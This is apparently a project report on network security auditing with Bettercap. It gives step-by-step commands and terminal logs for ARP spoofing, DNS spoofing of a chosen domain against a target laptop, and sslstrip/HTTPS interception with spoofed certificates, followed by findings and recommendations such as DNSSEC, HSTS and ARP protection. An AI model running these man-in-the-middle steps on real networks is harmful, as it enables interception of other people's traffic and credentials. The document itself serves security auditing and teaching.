Network Security Auditing Using Bettercap
Hydoodle Technologies

1. Project Overview

This project focuses on using Bettercap, a powerful network security and penetration testing tool use to capture, analyse, and test network traffic for identifying security vulnerabilities.

The main objective is to understand how the data flows inside a network and to detect weaknesses, anomalies, and potential attack vectors that could be exploited by attackers.

Bettercap allows the real-time monitoring and manipulation of network traffic, making it an effective tool for network auditing and security assessment.

2. Tool Used – Bettercap

Bettercap is an advanced MITM (Man-In-The-Middle) framework used for:

- Network traffic capture
- Network reconnaissance
- DNS spoofing
- HTTPS traffic inspection
- Detecting insecure communication

It works on ARP spoofing techniques to intercept traffic between devices on the same network.

3. Installation and Configuration

3.1 Installation (Kali Linux)

```
sudo apt update
sudo apt install bettercap -y
```

3.2 Verify Installation

```
bettercap --version
```

3.3 Start Bettercap

```
sudo bettercap
```

4. Capturing Network Traffic

Objective

To capture live network traffic from devices connected to the same network.

Steps

1. Enable network interface
2. Perform ARP spoofing
3. Capture packets

Sample Commands

```
net.probe on
arp.spoof on
net.sniff on
```

Output

- Displays live packets
- Shows source IP, destination IP, protocols
- Helps identify active devices and communication patterns

5. Network Reconnaissance

Objective

To discover devices, IP addresses, MAC addresses, and open services on the network.

Commands

```
net.probe on
net.show
```

Output

- List of connected devices
- Device IP and MAC address
- Helps identify unknown or unauthorized devices

6. DNS Spoofing Module

Objective

To test DNS security by redirecting traffic to a fake destination.

Purpose

- Identify weak DNS configurations
- Demonstrate phishing and redirection risks

Commands

```
help dns.spoof
set dns.spoof.all true
set dns.spoof.domains www.hydoodle.com
dns.spoof on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.124.120.245
set arp.spoof.local true
arp.spoof on
hstshijack/hstshijack
help dns.spoof
help
```

Output

- Victim is redirected to attackers IP
- Confirms DNS vulnerability

7. HTTPS Proxying and Traffic Inspection

Objective

To inspect encrypted HTTPS traffic and test secure communication handling.

Commands

```
set http.proxy.sslstrip true
set https.proxy.sslstrip true
set net.sniff.output https_proxy.pcap
https.proxy on
net.sniff on
```

Output

- Intercepts HTTPS requests
- Reveals URLs, headers, and cookies (if misconfigured)
- Identifies weak encryption or certificate issues

8. Traffic Analysis and Anomaly Detection

Objective

To analyze captured traffic and detect unusual patterns.

Analysis Includes

- Excessive DNS requests
- Unknown external IP communication
- Unencrypted credential transmission
- Suspicious packet frequency

Captured File (PCAP)

net.sniff.output traffic_capture.pcap

It can be analysed using Wireshark. (If we need the report)

9. Security Testing and Findings

Key Findings

Category	Description	Evidence Source	Impact	Severity	Recommendation
DNS Security	DNS queries observed in plaintext without encryption	dns.spoof, net.sniff	Enables DNS spoofing and traffic redirection	High	Implement DoH / DNSSEC
Transport Security	Weak TLS configuration detected during HTTPS communication	http.proxy, TLS handshake analysis	Increases MITM and data interception risk	Medium	Enforce strong TLS policies & Enable HTTPS with HSTS
Asset Management	Unmanaged devices detected on the network	net.probe, net.show	Potential unauthorized access	Low	Enforce device inventory and NAC
Traffic Anomaly	Abnormal traffic spikes during low-usage periods	events.stream, arp.spoof, net.sniff	Possible misconfiguration or malicious activity	Medium	Enable traffic baselining & Implement ARP protection
Monitoring Gap	Lack of centralized network monitoring and alerting	Traffic analysis observation using Wireshark	Delayed incident detection	Medium	Deploy IDS/SIEM solutions

- Presence of unencrypted traffic
- DNS responses vulnerable to spoofing
- Lack of HTTPS enforcement

- Unauthorized devices detected

Security Risks Identified

- Man-in-the-middle attacks
- Phishing redirections
- Data leakage
- Weak network segmentation

10. Recommendations

Security Improvements

- Enable **HTTPS with HSTS**
- Use **DNSSEC**
- Implement **ARP protection**
- Monitor network traffic regularly
- Restrict unknown devices using MAC filtering

11. Conclusion

This project successfully demonstrates how the Bettercap can be used to capture, analyse, and test network traffic in real time. Highlight common network security weaknesses and emphasize the importance of proper encryption, monitoring, and network protection techniques.

Screenshots:

1.sudo apt-get update

```
┌──(root㉿kali)-[/home/kali]
└─# sudo apt-get update && sudo apt-get upgrade -y
Hit:1 http://http.kali.org/kali kali-rolling InRelease
Reading package lists... Done
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
Calculating upgrade... Done
The following packages were automatically installed and are no longer required:
  libaudio2 libmupdf25.1 ruby-unf-ext
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
```

2. **Bettercap --version**

```
┌──(root㉿kali)-[/home/kali]
└─# bettercap --version
bettercap v2.41.5 (built for linux amd64 with go1.24.9)
```

3. **ifconfig**

```
┌──(root㉿kali)-[~]
└─# ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:8d:80:0f:2b  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 5 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.234.190.40  netmask 255.255.255.0  broadcast 10.234.190.255
        inet6 2409:40f4:3058:65d1:71ae:8583:cf74:560d  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::f2a:5f4c:a256:dbe8  prefixlen 64  scopeid 0x20<link>
        inet6 2409:40f4:2119:8b70:4207:8625:5917:a705  prefixlen 64  scopeid 0x0<global>
        ether 08:00:27:1f:b7:23  txqueuelen 1000  (Ethernet)
        RX packets 59848  bytes 80112594 (76.4 MiB)
        RX errors 8477  dropped 0  overruns 0  frame 8477
        TX packets 45217  bytes 3809966 (3.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1024  bytes 108310 (105.7 KiB)
```

Num lock off

4. **bettercap –iface eth0**

```
root@kali: ~
File  Edit  View  Search  Terminal  Help

┌──(root㉿kali)-[~]
└─# bettercap -iface eth0
bettercap v2.41.5 (built for linux amd64 with go1.24.9) [type 'help' for a list of commands]

[22:15:05] [sys.log] [inf] gateway monitor started ...
10.234.190.0/24 > 10.234.190.40 » 
```

5. net.probe on

```
┌──(root㉿kali)-[~]
└─# bettercap -iface eth0
bettercap v2.41.5 (built for linux amd64 with go1.24.9) [type 'help' for a list of commands]

[22:15:05] [sys.log] [inf] gateway monitor started ...
10.234.190.0/24 > 10.234.190.40 » net.probe on
[22:15:53] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
10.234.190.0/24 > 10.234.190.40 » [22:15:53] [endpoint.new] endpoint 10.234.190.245 detected as 34:6f:24:19:b0:65 (AzureWave Technolog
y Inc.).
10.234.190.0/24 > 10.234.190.40 » [22:15:53] [sys.log] [inf] zerogod service discovery started
10.234.190.0/24 > 10.234.190.40 » [22:15:53] [sys.log] [inf] net.probe probing 256 addresses on 10.234.190.0/24
10.234.190.0/24 > 10.234.190.40 »
```

6. net.show

```
┌──(root㉿kali)-[~]
└─# bettercap -iface eth0
bettercap v2.41.5 (built for linux amd64 with go1.24.9) [type 'help' for a list of commands]

[22:15:05] [sys.log] [inf] gateway monitor started ...
10.234.190.0/24 > 10.234.190.40 » net.probe on
[22:15:53] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
10.234.190.0/24 > 10.234.190.40 » [22:15:53] [endpoint.new] endpoint 10.234.190.245 detected as 34:6f:24:19:b0:65 (AzureWave Technolog
y Inc.).
10.234.190.0/24 > 10.234.190.40 » [22:15:53] [sys.log] [inf] zerogod service discovery started
10.234.190.0/24 > 10.234.190.40 » [22:15:53] [sys.log] [inf] net.probe probing 256 addresses on 10.234.190.0/24
10.234.190.0/24 > 10.234.190.40 » net.show
```

IP ▲	MAC	Name	Vendor	Sent	Recvd	Seen
10.234.190.40	08:00:27:1f:b7:23	eth0	PCS Systemtechnik GmbH	0 B	0 B	22:15:05
10.234.190.254	6e:85:a0:d8:5d:5e	gateway		2.6 kB	3.0 kB	22:15:05
10.234.190.245	34:6f:24:19:b0:65	LAPTOP-V03GUK28	AzureWave Technology Inc.	2.5 kB	2.6 kB	**22:16:43**

```
↑ 99 kB / ↓ 250 kB / 5580 pkts

10.234.190.0/24 > 10.234.190.40 »
```

7. arp.spoof on

```
10.234.190.0/24 > 10.234.190.40 » ne[21:14:45] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » ne[21:14:46] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » ne[21:14:47] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net[21:14:48] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net[21:14:49] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.[21:14:50] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sn[21:14:51] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sni[21:14:52] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff [21:14:53] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:14:54] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:14:55] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:14:56] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:14:57] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:14:58] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:14:59] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:15:00] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:15:01] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:15:02] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:15:03] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on[21:15:04] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » net.sniff on
```

8. net.sniff on

```
File  Machine  View  Input  Devices  Help
root@kali: ~
Session  Actions  Edit  View  Help
10.234.190.0/24 > 10.234.190.40 » [21:15:49] [net.sniff.https] sni 2409:40f4:2050:f38f:3b77:1e6a:ed4c:fae7 > https://firefox.settings.
services.mozilla.com
10.234.190.0/24 > 10.234.190.40 » [21:15:50] [sys.log] [war] arp.spoof could not find spoof targets
10.234.190.0/24 > 10.234.190.40 » [21:15:50] [net.sniff.https] sni 2409:40f4:2050:f38f:3b77:1e6a:ed4c:fae7 > https://safebrowsing.goog
leapis.com
10.234.190.0/24 > 10.234.190.40 » [21:15:50] [net.sniff.https] sni 2409:40f4:2050:f38f:3b77:1e6a:ed4c:fae7 > https://push.services.moz
illa.com
10.234.190.0/24 > 10.234.190.40 » [21:15:50] [net.sniff.https] sni 2409:40f4:2050:f38f:3b77:1e6a:ed4c:fae7 > https://firefox.settings.
services.mozilla.com
10.234.190.0/24 > 10.234.190.40 » [21:15:50] [net.sniff.https] sni 2409:40f4:2050:f38f:3b77:1e6a:ed4c:fae7 > https://push.services.moz
illa.com
10.234.190.0/24 > 10.234.190.40 » [21:15:51] [net.sniff.http.request] http 2409:40f4:2050:f38f:3b77:1e6a:ed4c:fae7 GET detectportal.fi
refox.com/success.txt?ipv6
10.234.190.0/24 > 10.234.190.40 » [21:15:51] [net.sniff.http.response] http 2600:1901:0:38d7:::80 200 OK → 2409:40f4:2050:f38f:3b77:1
e6a:ed4c:fae7 (8 B text/plain)

HTTP/1.1 200 OK
Via: 1.1 google
Date: Thu, 22 Jan 2026 10:32:05 GMT
Age: 18828
Content-Type: text/plain
Cache-Control: public,must-revalidate,max-age=0,s-maxage=3600
Server: nginx
Content-Length: 8

success


10.234.190.0/24 > 10.234.190.40 » [21:15:51] [sys.log] [war] arp.spoof could not find spoof targets
```

9. help.dns

```
10.124.120.0/24 > 10.124.120.40 »
10.124.120.0/24 > 10.124.120.40 »
10.124.120.0/24 > 10.124.120.40 »
10.124.120.0/24 > 10.124.120.40 »
10.124.120.0/24 > 10.124.120.40 » help dns.spoof

dns.spoof (not running): Replies to DNS messages with spoofed responses.

   dns.spoof on : Start the DNS spoofer in the background.
  dns.spoof off : Stop the DNS spoofer in the background.

  Parameters

  dns.spoof.address : IP address to map the domains to. (default=<interface address>)
      dns.spoof.all : If true the module will reply to every DNS request, otherwise it will only reply to the one tar
geting the local pc. (default=false)
  dns.spoof.domains : Comma separated values of domain names to spoof. (default=)
    dns.spoof.hosts : If not empty, this hosts file will be used to map domains to IP addresses. (default=)
```

10. set dns.spoof.all true

```
10.124.120.0/24 > 10.124.120.40 » help dns.spoof

dns.spoof (not running): Replies to DNS messages with spoofed responses.

   dns.spoof on : Start the DNS spoofer in the background.
  dns.spoof off : Stop the DNS spoofer in the background.

  Parameters

  dns.spoof.address : IP address to map the domains to. (default=<interface address>)
      dns.spoof.all : If true the module will reply to every DNS request, otherwise it will only reply to the one tar
geting the local pc. (default=false)
  dns.spoof.domains : Comma separated values of domain names to spoof. (default=)
    dns.spoof.hosts : If not empty, this hosts file will be used to map domains to IP addresses. (default=)
      dns.spoof.ttl : TTL of spoofed DNS replies. (default=1024)

10.124.120.0/24 > 10.124.120.40 » set dns.spoof.all true
```

11. set dns.spoof.domains www.hydoodle.com

```
10.124.120.0/24 > 10.124.120.40  » set dns.spoof.all true
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  » set dns.spoof.domains www.hydoodle.com
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
```

12. dns.spoof on

```
10.124.120.0/24 > 10.124.120.40  » set dns.spoof.domains www.hydoodle.com
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  » dns.spoof on
```

```
10.124.120.0/24 > 10.124.120.40  » dns.spoof on
[19:30:46] [sys.log] [inf] dns.spoof www.hydoodle.com → 10.124.120.40
10.124.120.0/24 > 10.124.120.40  » [19:30:46] [sys.log] [inf] dns.spoof starting net.recon as a requirement for dns.s
poof
10.124.120.0/24 > 10.124.120.40  » [19:30:46] [endpoint.new] endpoint 10.124.120.245 detected as 34:6f:24:19:b0:65 (A
zureWave Technology Inc.).
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
```

13. set arp.spoof.fullduplex true

14. set arp.spoof.targets 10.124.120.245

```
10.124.120.0/24 > 10.124.120.40  » dns.spoof on
[19:30:46] [sys.log] [inf] dns.spoof www.hydoodle.com → 10.124.120.40
10.124.120.0/24 > 10.124.120.40  » [19:30:46] [sys.log] [inf] dns.spoof starting net.recon as a requirement for dns.s
poof
10.124.120.0/24 > 10.124.120.40  » [19:30:46] [endpoint.new] endpoint 10.124.120.245 detected as 34:6f:24:19:b0:65 (A
zureWave Technology Inc.).
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  » set arp.spoof.fullduplex true
10.124.120.0/24 > 10.124.120.40  » set arp.spoof.targets 10.124.120.245
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  » set arp.spoof.local true
```

15. set arp.spoof.local true

16. arp.spoof on

```
10.124.120.0/24 > 10.124.120.40  » set arp.spoof.local true
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  » arp.spoof on
10.124.120.0/24 > 10.124.120.40  » [19:31:59] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.124.120.0/24 > 10.124.120.40  » [19:31:59] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router h
as ARP spoofing mechanisms, the attack will fail.
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  » [19:32:09] [sys.log] [inf] ipv6 fe80::e2af:de75:f505:dc1e detected for 10.124.120.
245 (34:6f:24:19:b0:65)
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  » hstshijack/hstshijack
10.124.120.0/24 > 10.124.120.40  » [19:34:25] [sys.log] [err] module net.recon is already running
```

```
10.124.120.0/24 > 10.124.120.40  » [19:36:49] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.co
m (→10.124.120.40) to 10.124.120.245 : 34:6f:24:19:b0:65 (AzureWave Technology Inc.) - LAPTOP-V03GUK28.local.
10.124.120.0/24 > 10.124.120.40  » [19:36:49] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.co
m (→10.124.120.40) to 10.124.120.245 : 34:6f:24:19:b0:65 (AzureWave Technology Inc.) - LAPTOP-V03GUK28.local.
10.124.120.0/24 > 10.124.120.40  » [19:36:49] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.co
m (→10.124.120.40) to 10.124.120.245 : 34:6f:24:19:b0:65 (AzureWave Technology Inc.) - LAPTOP-V03GUK28.local.
10.124.120.0/24 > 10.124.120.40  » [19:36:49] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.co
m (→10.124.120.40) to 10.124.120.245 : 34:6f:24:19:b0:65 (AzureWave Technology Inc.) - LAPTOP-V03GUK28.local.
10.124.120.0/24 > 10.124.120.40  » [19:36:49] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.co
m (→10.124.120.40) to 10.124.120.245 : 34:6f:24:19:b0:65 (AzureWave Technology Inc.) - LAPTOP-V03GUK28.local.
10.124.120.0/24 > 10.124.120.40  » [19:37:42] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.co
m (→10.124.120.40) to 10.124.120.245 : 34:6f:24:19:b0:65 (AzureWave Technology Inc.) - LAPTOP-V03GUK28.local.
```

```
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  » [19:40:04] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.124.120.40) to 10.124.120.40 : 08:00:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.124.120.0/24 > 10.124.120.40  » [19:40:04] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.124.120.40) to 10.124.120.40 : 08:00:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.124.120.0/24 > 10.124.120.40  » [19:40:04] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.124.120.40) to 10.124.120.40 : 08:00:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.124.120.0/24 > 10.124.120.40  » [19:40:05] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.124.120.40) to 10.124.120.40 : 08:00:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.124.120.0/24 > 10.124.120.40  » [19:40:05] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.124.120.40) to 10.124.120.40 : 08:00:27:1f:b7:23 (PCS Systemtechnik GmbH) - eth0.
10.124.120.0/24 > 10.124.120.40  » [19:40:40] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.hydoodle.com (→10.124.120.40) to 10.124.120.245 : 34:6f:24:19:b0:65 (AzureWave Technology Inc.) - LAPTOP-V03GUK28.local.
10.124.120.0/24 > 10.124.120.40  »
10.124.120.0/24 > 10.124.120.40  »
```

17. set http.proxy.sslstrip true
18. set https.proxy.sslstrip true

```
10.124.120.0/24 > 10.124.120.40  » set http.proxy.sslstrip true
10.124.120.0/24 > 10.124.120.40  » set https.proxy.sslstrip true
10.124.120.0/24 > 10.124.120.40  » help

           help MODULE : List available commands or show module specific help if no module nam
e is provided.
                 active : Show information about active modules.
                   quit : Close the session and exit.
         sleep SECONDS : Sleep for the given amount of seconds.
              get NAME : Get the value of variable NAME, use * alone for all, or NAME* as a wi
ldcard.
        set NAME VALUE : Set the VALUE of variable NAME.
  read VARIABLE PROMPT : Show a PROMPT to ask the user for input that will be saved inside VAR
IABLE.
                  clear : Clear the screen.
        include CAPLET : Load and run this caplet in the current session.
             ! COMMAND : Execute a shell command and print its output.
        alias MAC NAME : Assign an alias to a given endpoint given its MAC address.

Modules

      any.proxy > not running
       api.rest > not running
      arp.spoof > running
      ble.recon > not running
             c2 > not running
            can > not running
        caplets > not running
    dhcp6.spoof > not running
      dns.proxy > not running
      dns.spoof > not running
  events.stream > running
```

19. http.proxy on

```
10.124.120.0/24 > 10.124.120.40  » http.proxy on
[23:09:30] [sys.log] [inf] http.proxy found another proxy using sslstrip → merging strippers.
..
10.124.120.0/24 > 10.124.120.40  » [23:09:30] [sys.log] [inf] http.proxy started on 10.124.120
.40:8080 (sslstrip enabled)
10.124.120.0/24 > 10.124.120.40  » net.sniff on
10.124.120.0/24 > 10.124.120.40  » [23:10:09] [net.sniff.dns] dns 2409:40f4:204f:9654::7a > 24
09:40f4:204f:9654:179:4d09:bcb8:1083 : 73.120.124.10.in-addr.arpa is Non-Existent Domain
10.124.120.0/24 > 10.124.120.40  » [23:10:14] [net.sniff.dns] dns 2409:40f4:204f:9654::7a > 24
09:40f4:204f:9654:179:4d09:bcb8:1083 : 73.120.124.10.in-addr.arpa is Non-Existent Domain
10.124.120.0/24 > 10.124.120.40  » [23:10:28] [sys.log] [inf] https.proxy creating spoofed cer
tificate for rr5——sn-q4flrnlz.googlevideo.com:443
10.124.120.0/24 > 10.124.120.40  » [23:10:28] [sys.log] [inf] https.proxy creating spoofed cer
tificate for rr5——sn-q4flrnlz.googlevideo.com:443
10.124.120.0/24 > 10.124.120.40  » [23:10:46] [net.sniff.https] sni 2409:40f4:204f:9654:179:4d
09:bcb8:1083 > https://content-signature-2.cdn.mozilla.net
[23:10:47] [net.sniff.https] sni 2409:40f4:204f:9654:179:4d09:bcb8:1083 > https://ads.mozilla.
org
```

```
10.124.120.0/24 > 10.124.120.40  » [23:14:11] [net.sniff.https] sni 10.124.120.245 > https://w
ww.hydoodle.com
10.124.120.0/24 > 10.124.120.40  » [23:14:15] [net.sniff.dns] dns 2409:40f4:204f:9654::7a > 24
09:40f4:204f:9654:179:4d09:bcb8:1083 : 73.120.124.10.in-addr.arpa is Non-Existent Domain
10.124.120.0/24 > 10.124.120.40  » [23:14:18] [net.sniff.https] sni 10.124.120.245 > https://t
8.dropbox.com
10.124.120.0/24 > 10.124.120.40  » [23:14:41] [sys.log] [war] Could not fetch TLS certificate from testphp.vulnweb.com:443: dial tcp [64:ff9b::2ce4:f903]:443: connect: connection timed out
10.124.120.0/24 > 10.124.120.40  » [23:14:43] [net.sniff.https] sni 10.124.120.245 > https://www.hydoodle.com
10.124.120.0/24 > 10.124.120.40  » [23:14:43] [net.sniff.https] sni 10.124.120.245 > https://www.hydoodle.com
10.124.120.0/24 > 10.124.120.40  » [23:14:43] [sys.log] [war] Could not fetch TLS certificate from testphp.vulnweb.com:443: dial tcp [64:ff9b::2ce4:f903]:443: connect: connection timed out
10.124.120.0/24 > 10.124.120.40  » [23:14:43] [net.sniff.https] sni 10.124.120.245 > https://www.hydoodle.com
10.124.120.0/24 > 10.124.120.40  » [23:14:43] [net.sniff.https] sni 10.124.120.245 > https://www.hydoodle.com
10.124.120.0/24 > 10.124.120.40  » [23:14:44] [net.sniff.https] sni 2409:40f4:204f:9654:179:4d09:bcb8:1083 > https://www.hydoodle.com
10.124.120.0/24 > 10.124.120.40  » [23:14:49] [sys.log] [war] Could not fetch TLS certificate from testphp.vulnweb.com:443: dial tcp [64:ff9b::2ce4:f903]:443: connect: connection timed out
10.124.120.0/24 > 10.124.120.40  » [23:14:49] [sys.log] [war] Could not fetch TLS certificate from testphp.vulnweb.com:443: dial tcp [64:ff9b::2ce4:f903]:443: connect: connection timed out
10.124.120.0/24 > 10.124.120.40  » [23:14:49] [sys.log] [war] Could not fetch TLS certificate from testphp.vulnweb.com:443: dial tcp [64:ff9b::2ce4:f903]:443: connect: connection timed out
10.124.120.0/24 > 10.124.120.40  » [23:14:49] [sys.log] [war] Could not fetch TLS certificate from testphp.vulnweb.com:443: dial tcp [64:ff9b::2ce4:f903]:443: connect: connection timed out
10.124.120.0/24 > 10.124.120.40  » [23:14:58] [sys.log] [inf] https.proxy creating spoofed certificate for mail.yandex.com:443
10.124.120.0/24 > 10.124.120.40  » [23:14:58] [net.sniff.https] sni 10.124.120.245 > https://mail.yandex.com
10.124.120.0/24 > 10.124.120.40  » [23:14:58] [sys.log] [inf] https.proxy creating spoofed certificate for mail.yandex.com:443
10.124.120.0/24 > 10.124.120.40  » [23:14:58] [sys.log] [inf] [sslstrip] Stripping 8 SSL links from www.hydoodle.com
[23:14:58] [net.sniff.https] sni 10.124.120.245 > https://mail.yandex.com
10.124.120.0/24 > 10.124.120.40  » [23:15:03] [net.sniff.dns] dns 2409:40f4:204f:9654::7a > 2409:40f4:204f:9654:179:4d09:bcb8:1083 : mail.yandex.com is 77.88.21.37
10.124.120.0/24 > 10.124.120.40  » [23:15:03] [net.sniff.https] sni 2409:40f4:204f:9654:179:4d09:bcb8:1083 > https://mail.yandex.com
10.124.120.0/24 > 10.124.120.40  » [23:15:03] [net.sniff.https] sni 2409:40f4:204f:9654:179:4d09:bcb8:1083 > https://mail.yandex.com
10.124.120.0/24 > 10.124.120.40  » [23:15:04] [net.sniff.dns] dns 2409:40f4:204f:9654::7a > 2409:40f4:204f:9654:179:4d09:bcb8:1083 : kriesi.at is 64:ff9b::550d:88e1
10.124.120.0/24 > 10.124.120.40  » [23:15:07] [sys.log] [inf] https.proxy creating spoofed certificate for e2c26.gcp.gvt2.com:443
10.124.120.0/24 > 10.124.120.40  » [23:15:07] [net.sniff.https] sni 10.124.120.245 > https://e2c26.gcp.gvt2.com
10.124.120.0/24 > 10.124.120.40  » [23:15:07] [sys.log] [inf] https.proxy creating spoofed certificate for e2c26.gcp.gvt2.com:443
10.124.120.0/24 > 10.124.120.40  » [23:15:08] [net.sniff.https] sni 10.124.120.245 > https://e2c26.gcp.gvt2.com
10.124.120.0/24 > 10.124.120.40  » [23:15:12] [net.sniff.dns] dns 2409:40f4:204f:9654::7a > 2409:40f4:204f:9654:179:4d09:bcb8:1083 : e2c26.gcp.gvt2.com is 64:ff9b::2256:5229
10.124.120.0/24 > 10.124.120.40  » [23:15:12] [net.sniff.dns] dns 2409:40f4:204f:9654::7a > 2409:40f4:204f:9654:179:4d09:bcb8:1083 : e2c26.gcp.gvt2.com is 34.86.82.41
10.124.120.0/24 > 10.124.120.40  » [23:15:13] [net.sniff.https] sni 2409:40f4:204f:9654:179:4d09:bcb8:1083 > https://e2c26.gcp.gvt2.com
10.124.120.0/24 > 10.124.120.40  » [23:15:13] [net.sniff.https] sni 2409:40f4:204f:9654:179:4d09:bcb8:1083 > https://e2c26.gcp.gvt2.com
10.124.120.0/24 > 10.124.120.40  » [23:15:15] [net.sniff.dns] dns 2409:40f4:204f:9654::7a > 2409:40f4:204f:9654:179:4d09:bcb8:1083 : 73.120.124.10.in-addr.arpa is Non-Existent Domain
10.124.120.0/24 > 10.124.120.40  » [23:15:51] [net.sniff.https] sni 2409:40f4:204f:9654:179:4d09:bcb8:1083 > https://ads.mozilla.org
10.124.120.0/24 > 10.124.120.40  » [23:16:15] [net.sniff.dns] dns 2409:40f4:204f:9654::7a > 2409:40f4:204f:9654:179:4d09:bcb8:1083 : 73.120.124.10.in-addr.arpa is Non-Existent Domain
10.124.120.0/24 > 10.124.120.40  » [23:16:37] [net.sniff.http.request] http 10.124.120.245 GET testphp.vulnweb.com/login.php
10.124.120.0/24 > 10.124.120.40  » [23:16:38] [net.sniff.http.request] http 2409:40f4:204f:9654:179:4d09:bcb8:1083 GET testphp.vulnweb.com/login.php
10.124.120.0/24 > 10.124.120.40  » [23:16:40] [net.sniff.http.response] http 64:ff9b::2ce4:f903:80 200 OK → 2409:40f4:204f:9654:179:4d09:bcb8:1083 (1.0 kB text/html; charset=UTF-8)
```

20. set net.sniff.output https_proxy.pcap
21. https.proxy on

```
10.78.113.0/24 > 10.78.113.40  »
10.78.113.0/24 > 10.78.113.40  » set net.sniff.output https_proxy.pcap
10.78.113.0/24 > 10.78.113.40  »
10.78.113.0/24 > 10.78.113.40  » https.proxy on
[22:41:29] [sys.log] [inf] https.proxy loading proxy certification authority TLS key from /root/.bettercap-ca.key.pem
[22:41:29] [sys.log] [inf] https.proxy loading proxy certification authority TLS certificate from /root/.bettercap-ca.cert.pem
